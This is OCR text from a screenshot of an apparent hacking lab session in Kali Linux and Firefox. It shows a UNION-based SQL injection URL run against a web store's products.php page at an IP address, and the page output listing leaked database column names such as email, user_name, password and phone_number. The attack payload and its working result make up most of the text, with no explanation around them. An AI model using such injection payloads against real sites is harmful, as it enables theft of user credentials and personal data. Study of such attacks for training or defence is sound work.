 Hacking_Environment_...
Mozilla Firefox
Screenshot_2021-04-2...
Downloads
09:43 PM
90%
Mozilla Firefox
Kali Linux
52.66.55.190/products.php?
LIFESTYLE STORE - Goo
52.66.55.190/products.php?cat=1' union select 1,column_name,3,4,5,6,7 from information_schema.col
Price: Rs 499/-
VIEW PRODUCT
unique_key
Price: Rs 4/-
VIEW PRODUCT
email
Price: Rs 4/-
VIEW PRODUCT
user_name
Price: Rs 4/-
VIEW PRODUCT
name
Price: Rs 4/-
VIEW PRODUCT
password
Price: Rs 4/-
VIEW PRODUCT
phone_number
Price: Rs 4/-
VIEW PRODUCT